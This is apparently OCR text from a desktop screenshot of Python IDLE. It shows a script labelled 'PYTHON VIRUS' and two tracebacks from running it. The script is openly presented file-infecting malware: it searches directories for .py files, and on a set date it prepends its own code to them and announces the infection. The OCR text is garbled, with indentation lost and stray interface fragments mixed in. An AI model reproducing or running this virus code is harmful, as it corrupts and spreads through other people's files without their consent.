 oCodeCG Python Programmin
File D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
Python 3.8.3 Shell
File Edit Shell Debug Options Window Help
>>>
================ RESTART: D:/download/K8/PythonProCode/tigns.py ================
Traceback (most recent call last):
File "D:/download/K8/PythonProCode/tigns.py", line 38, in <module>
filestoinfect = search(os.path.abspath(""))
File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
filestoinfect.extend(search(path+"/"+fname))
File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
filestoinfect.extend(search(path+"/"+fname))
File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
filestoinfect.extend(search(path+"/"+fname))
[Previous line repeated 2 more times]
File "D:/download/K8/PythonProCode/tigns.py", line 13, in search
for line in open(path+"/"+fname):
File "C:\Users\asus\AppData\Local\Programs\Python\Python38-32\lib\encodings\cp
1252.py", line 23, in decode
return codecs.charmap_decode(input,self.errors,decoding_table)[0]
UnicodeDecodeError: 'charmap' codec can't decode byte 0x81 in position 1090: cha
racter maps to <undefined>
>>>
================ RESTART: D:/download/K8/PythonProCode/tigns.py ================
Traceback (most recent call last):
File "D:/download/K8/PythonProCode/tigns.py", line 38, in <module>
filestoinfect = search(os.path.abspath(""))
File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
filestoinfect.extend(search(path+"/"+fname))
File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
filestoinfect.extend(search(path+"/"+fname))
File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
filestoinfect.extend(search(path+"/"+fname))
[Previous line repeated 2 more times]
File "D:/download/K8/PythonProCode/tigns.py", line 13, in search
for line in open(path+"/"+fname):
File "C:\Users\asus\AppData\Local\Programs\Python\Python38-32\lib\encodings\cp
1252.py", line 23, in decode
return codecs.charmap_decode(input,self.errors,decoding_table)[0]
UnicodeDecodeError: 'charmap' codec can't decode byte 0x81 in position 1090: cha
racter maps to <undefined>
>>>
M th Py H H ol m Te Te be R
-attribute-session
ncher – Downl...
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
filestoinfect = []
filelist = os.listdir(path)
for fname in filelist:
if os.path.isdir(path+"/"+fname):
filestoinfect.extend(search(path+"/"+fname))
elif fname[-3:] == ".py":
infected = False
for line in open(path+"/"+fname):
if SIGNATURE in line:
infected = True
break
if infected == False:
filestoinfect.append(path+"/"+fname)
return filestoinfect
def infect(filestoinfect):
virus = open(os.path.abspath(__file__))
virusstring = ""
for i,line in enumerate(virus):
if i>=0 and i <39:
virusstring += line
virus.close
for fname in filestoinfect:
f = open(fname)
temp = f.read()
f.close()
f = open(fname,"w")
f.write(virusstring + temp)
f.close()
def bomb():
if datetime.datetime.now().month == 7 and datetime.datetime.now().day == 8:
infect(filestoinfect)
print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 10 Col: 2
b(a, b):
turn a - b
Marisa Paryasto
Type here to search
ENG
4:41 PM
7/8/2020